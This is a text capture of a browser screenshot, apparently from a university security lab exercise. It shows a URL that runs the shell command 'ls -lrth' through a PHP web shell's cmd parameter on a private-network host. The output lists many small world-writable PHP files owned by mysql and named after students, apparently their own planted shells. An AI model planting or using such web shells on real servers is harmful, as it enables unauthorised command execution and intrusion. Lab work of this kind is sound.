 Mozilla Firefox
8:59 PM
File Edit View History Bookmarks Tools Help
SS-LBS SS-LBS Lab7 404 Not F LBS Index of / 172. Admin 172.16 Admin Admin Admin Admin Admin
172.16.39.98/css/sa.php?cmd=ls -lrth
Search
Most Visited SEED Labs Sites for Labs
total 175K -rw-r--r-- 1 www-data www-data 5.0K Oct 10 2013 style.css -rwxr-xr-x 1 www-data www-data 3.1K Oct 10 2013 default.css -rw-r--r-- 1 www-data www-data
6.1K Oct 10 2013 base.css -rw-rw-rw- 1 mysql mysql 27 Nov 3 14:05 lecture20demo.php -rw-rw-rw- 1 mysql mysql 34 Nov 3 14:07 lecture20demo2.php -rw-rw-rw- 1
mysql mysql 38 Nov 3 15:55 stallj2.php -rw-rw-rw- 1 mysql mysql 34 Nov 3 15:55 pphung1.php -rw-rw-rw- 1 mysql mysql 35 Nov 3 15:55 chhatwania1.php -rw-rw-rw- 1
mysql mysql 38 Nov 3 15:55 tiltona1.php -rw-rw-rw- 1 mysql mysql 37 Nov 3 15:56 joslinn1.php -rw-rw-rw- 1 mysql mysql 33 Nov 3 15:56 bansalk1.php -rw-rw-rw- 1
mysql mysql 34 Nov 3 15:56 theresarajr1.php -rw-rw-rw- 1 mysql mysql 34 Nov 3 15:57 kosmind1.php -rw-rw-rw- 1 mysql mysql 34 Nov 3 15:59 karniko1.php -rw-rw-
rw- 1 mysql mysql 34 Nov 3 15:59 ryane7.php -rw-rw-rw- 1 mysql mysql 33 Nov 3 16:02 varghesea2.php -rw-rw-rw- 1 mysql mysql 34 Nov 3 16:03 oads01.php -rw-rw-
rw- 1 mysql mysql 31 Nov 3 16:04 balasundaramk11.php -rw-rw-rw- 1 mysql mysql 32 Nov 3 16:08 ar1.php -rw-rw-rw- 1 mysql mysql 32 Nov 3 16:10
balasundaramk12.php -rw-rw-rw- 1 mysql mysql 32 Nov 3 16:10 ashokrajrajapriyam1.php -rw-rw-rw- 1 mysql mysql 32 Nov 3 16:16 ashokrajrajapriyam2.php -rw-rw-
rw- 1 mysql mysql 37 Nov 3 16:17 mavuletis1.php -rw-rw-rw- 1 mysql mysql 33 Nov 3 16:18 rajavijaykumars1.php -rw-rw-rw- 1 mysql mysql 34 Nov 3 16:20
sharmai4.php -rw-rw-rw- 1 mysql mysql 34 Nov 4 18:51 pphung2.php -rw-rw-rw- 1 mysql mysql 34 Nov 7 07:53 sharmai4_lab7.php -rw-rw-rw- 1 mysql mysql 33 Nov 7
10:49 sakhareh1.php -rw-rw-rw- 1 mysql mysql 34 Nov 7 10:55 sa.php -rw-rw-rw- 1 mysql mysql 33 Nov 7 18:40 kantetis2.php -rw-rw-rw- 1 mysql mysql 38 Nov 8 04:48
gadhaven1.php -rw-rw-rw- 1 mysql mysql 34 Nov 8 04:54 shindes3.php -rw-rw-rw- 1 mysql mysql 38 Nov 8 04:55 sakhareh1_lab7.php -rw-rw-rw- 1 mysql mysql 34 Nov
8 04:55 gadhaven1_lab7.php -rw-rw-rw- 1 mysql mysql 38 Nov 8 16:11 bansalk1-new.php -rw-rw-rw- 1 mysql mysql 38 Nov 8 16:25 theresarajr1-new.php -rw-rw-rw- 1
mysql mysql 38 Nov 8 19:26 tigadia1.php -rw-rw-rw- 1 mysql mysql 58 Nov 8 20:56 gundigarat1.php -rw-rw-rw- 1 mysql mysql 49 Nov 8 20:56 kotekark1.php -rw-rw-
rw- 1 mysql mysql 35 Nov 8 22:27 abramsi1.php -rw-rw-rw- 1 mysql mysql 34 Nov 8 23:34 abramsi1 -rw-rw-rw- 1 mysql mysql 34 Nov 9 01:46 gaikwada1.php -rw-rw-
rw- 1 mysql mysql 32 Nov 9 01:58 balasundaramk1.php